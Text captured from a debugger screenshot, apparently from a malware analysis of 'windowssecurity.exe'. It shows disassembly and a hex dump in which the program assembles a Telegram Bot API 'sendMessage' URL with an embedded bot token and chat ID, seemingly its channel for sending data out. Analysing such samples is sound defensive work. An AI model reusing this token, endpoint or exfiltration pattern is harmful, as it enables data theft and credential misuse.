 00401FCE 47 inc edi
00401FCF 3B7D C4 cmp edi,dword ptr ss:[ebp-3C]
00401FD2 73 0F jae windowssecurity.401FE3
00401FD4 837D E8 10 cmp dword ptr ss:[ebp-18],10
00401FD8 8D45 D4 lea eax,dword ptr ss:[ebp-2C] [ebp-2C]:"https://api.telegram.org/bot1624838777:AAGjNO7
00401FDB 0F4345 D4 cmovae eax,dword ptr ss:[ebp-2C] [ebp-2C]:"https://api.telegram.org/bot1624838777:AAGjNO7
00401FDF 881438 mov byte ptr ds:[eax+edi],dl
00401FE2 47 inc edi
00401FE3 8B55 D0 mov edx,dword ptr ss:[ebp-30]
00401FE6 3B55 C8 cmp edx,dword ptr ss:[ebp-38]
00401FE9 0F82 B1FEFFFF jb windowssecurity.401EA0
00401FEF 8B45 BC mov eax,dword ptr ss:[ebp-44]
00401FF2 0F1045 D4 movups xmm0,xmmword ptr ss:[ebp-2C]
00401FF6 C740 10 00000000 mov dword ptr ds:[eax+10],0 eax+10:"gram.org/bot1624838777:AAGjNO7By4SqVdmXRlSPcd
00401FFD C740 14 00000000 mov dword ptr ds:[eax+14],0 eax+14:".org/bot1624838777:AAGjNO7By4SqVdmXRlSPcde2D
00402004 0F1100 movups xmmword ptr ds:[eax],xmm0 eax:"https://api.telegram.org/bot1624838777:AAGjNO7By4S
00402007 F3:0F7E45 E4 movq xmm0,qword ptr ss:[ebp-1C]
0040200C 66:0FD640 10 movq qword ptr ds:[eax+10],xmm0 eax+10:"gram.org/bot1624838777:AAGjNO7By4SqVdmXRlSPcd
eax=002E57D0 "https://api.telegram.org/bot1624838777:AAGjNO7By4SqVdmXRlSPcde2DRinvDNYbzA/sendMessage?chat_id=-512739364&text="
dword ptr ss:[ebp-44]=[0012ED04]=0012EDAC
.text:00401FEF windowssecurity.exe:$1FEF #13EF
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
002E57D0 68 74 74 70 73 3A 2F 2F 61 70 69 2E 74 65 6C 65 https://api.tele
002E57E0 67 72 61 6D 2E 6F 72 67 2F 62 6F 74 31 36 32 34 gram.org/bot1624
002E57F0 38 33 38 37 37 37 3A 41 41 47 6A 4E 4F 37 42 79 838777:AAGjNO7By
002E5800 34 53 71 56 64 6D 58 52 6C 53 50 63 64 65 32 44 4SqVdmXRlSPcde2D
002E5810 52 69 6E 76 44 4E 59 62 7A 41 2F 73 65 6E 64 4D RinvDNYbzA/sendM
002E5820 65 73 73 61 67 65 3F 63 68 61 74 5F 69 64 3D 2D essage?chat_id=-
002E5830 35 31 32 37 33 39 33 36 34 26 74 65 78 74 3D 00 512739364&text=.
002E5840 AB AB AB AB AB AB AB AB 00 00 00 00 00 00 00 00 ««««««««........
002E5850 94 4F B9 65 73 EE 00 24 00 00 00 00 01 00 00 00 .O¹esî.$........